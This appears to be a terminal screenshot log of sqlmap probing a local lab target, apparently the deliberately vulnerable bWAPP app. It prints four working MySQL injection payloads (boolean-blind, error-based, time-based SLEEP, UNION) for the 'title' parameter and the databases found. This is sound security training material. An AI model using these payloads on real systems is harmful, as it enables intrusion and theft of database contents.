 Terminal - user@user-virtual-machine: ~
File Edit View Terminal Tabs Help
[09:37:00] [INFO] testing 'MySQL inline queries'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:37:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[09:37:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:37:10] [INFO] GET parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:37:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:37:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:37:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:37:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
UNION query injection technique test
[09:37:10] [INFO] target URL appears to have 7 columns in query
[09:37:10] [INFO] GET parameter 'title' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[09:37:10] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 133 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: title=test' OR NOT 9316=9316#&action=search

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: title=test' OR ROW(8765,3892)>(SELECT COUNT(*),CONCAT(0x7176706a71,(SELECT (ELT(8765=8765,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM (SELECT 2232 UNION SELECT 5026 UNION SEL
ECT 5977 UNION SELECT 8878)a GROUP BY x)-- OlZO&action=search

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=test' AND (SELECT 5062 FROM (SELECT(SLEEP(5)))CQVv)-- USEe&action=search

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=test' UNION ALL SELECT NULL,CONCAT(0x7176706a71,0x4f51557164656f53446b4153556b644e6b6858794b4e4867416752614141417a6e71537553634355,0x716b767071),NULL,NULL,NULL,NULL,N
ULL#&action=search
---
[09:37:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[09:37:10] [INFO] fetching database names
available databases [4]:
[*] bWAPP
[*] drupageddon
[*] information_schema
[*] mysql

[09:37:10] [INFO] fetched data logged to text files under '/home/user/.sqlmap/output/10.0.0.254'
[09:37:10] [WARNING] you haven't updated sqlmap for more than 2314 days!!!

[*] ending @ 09:37:10 /2026-08-04/

user@user-virtual-machine:~$